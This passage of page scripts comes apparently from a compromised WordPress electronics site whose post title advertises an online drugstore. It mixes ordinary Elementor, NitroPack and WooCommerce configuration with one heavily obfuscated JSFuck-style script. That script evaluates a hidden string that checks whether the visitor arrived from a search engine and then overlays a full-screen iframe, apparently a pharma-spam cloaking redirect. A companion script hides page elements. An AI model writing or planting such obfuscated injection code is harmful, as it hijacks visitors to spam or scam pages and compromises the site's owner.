</script><script id="3ac63f16afda6e2e49c570c55139ca2a-1" type="nitropack/inlinescript" class="nitropack-inline-script">jQuery(document).ready(function(){setTimeout(function(){var e=jQuery("template").last().attr("id");console.log(e);jQuery("#"+e).css("display","none");jQuery("#"+e).next().next().css("display","none")},100)});</script><script id="55bbfe21b54d95305f9593693fe84e38-1" type="nitropack/inlinescript" class="nitropack-inline-script">$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,57,56,112,48,53,72,84,77,76,60,34,47,63,38,95,43,85,67,119,70,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[23]+(!![]+[])[!+[]+!+[]]+$[13]+$[23]+$[24]+$[25]+$[13]+$[26]+$[27]+$[28]+$[13]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]+[+[]]]+$[23]+$[25]+(!![]+[])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[26]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[26]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+$[10]+$[17]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[26]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[26]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[27]+$[27]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[27]+$[27]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[26]+$[45]+$[27]+$[5]+$[34]+$[49]+$[33]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script><script id="548a122f0140f7ea82c6507a21e61fdf-1" type="nitropack/inlinescript" class="nitropack-inline-script">const lazyloadRunObserver=()=>{const e=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const t=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){let o=e.target;if(o){o.classList.add("e-lazyloaded")}t.unobserve(e.target)}})},{rootMargin:"200px 0px 200px 0px"});e.forEach(e=>{t.observe(e)})};const events=["DOMContentLoaded","elementor/lazyload/observe"];events.forEach(e=>{document.addEventListener(e,lazyloadRunObserver)});</script><script id="a27a9e560e9a6a590e58ca1b71ccb472-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  (function () {
   var c = document.body.className;
   c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
   document.body.className = c;
  })();
 </script><script id="wc-order-attribution-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script id="elementor-frontend-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dselectronicstransformer.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0750f46e37"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1387,"title":"Flagyl%20Best%20Online.%2024%20Hours%20Drugstore.%20dselectronicstransformer.com%20%E2%80%93%20DS%20Electronics%20Transformer","excerpt":"","featuredImage":false}};
</script><script id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script id="elementor-pro-frontend-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","nonce":"d71e9e502a","urls":{"assets":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dselectronicstransformer.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dselectronicstransformer.com\/cart\/","checkout_page_url":"https:\/\/dselectronicstransformer.com\/checkout\/","fragments_nonce":"2502ffed4f"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script><script id="de-sticky-frontend-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".dselectronicstransformer.com";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing 